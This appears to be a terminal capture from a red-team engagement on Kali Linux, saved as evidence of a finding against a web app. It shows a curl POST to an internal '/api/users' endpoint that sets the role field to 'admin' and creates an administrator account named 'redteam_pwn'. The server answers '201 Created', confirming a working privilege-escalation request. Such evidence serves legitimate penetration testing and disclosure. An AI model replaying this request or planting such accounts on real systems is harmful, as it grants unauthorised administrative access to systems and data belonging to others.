 ┌──(kali㉿kali)-[~/redteam-evidence]
└─$ curl -s -i -X POST http://192.168.10.5:3000/api/users \
  -H "Content-Type: application/json" \
  -d '{"email":"redteam@attacker.local","username":"redteam_pwn","password":"Password123!","role":"admin"}' \
  | tee 02b_api_users_post.txt
HTTP/1.1 201 Created
vary: rsc, next-router-state-tree, next-router-prefetch, next-router-segment-prefetch
content-type: application/json
Date: Wed, 25 Nov 2026 18:04:47 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Transfer-Encoding: chunked

{"message":"Akun berhasil dibuat!","uid":"gTONCBGUy4sRfmNoCokvZD9JXMQI"}

┌──(kali㉿kali)-[~/redteam-evidence]
└─$